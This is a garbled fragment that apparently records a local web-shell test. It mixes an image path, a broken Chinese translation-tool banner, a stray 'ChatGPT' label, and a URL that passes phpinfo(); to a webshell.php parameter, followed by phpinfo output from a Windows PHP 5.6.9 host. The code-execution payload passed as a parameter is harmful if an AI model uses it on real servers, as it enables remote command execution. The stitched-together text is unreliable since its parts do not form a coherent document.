 度翻译-您的超级翻译伙伴（文
phpinfo()
ChatGPT
127.0.0.1/webshell/webshell.php?name=phpinfo();
PHP Version 5.6.9
php
System Windows NT LAFFREX 6.2 build 9200 (Windows 8) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)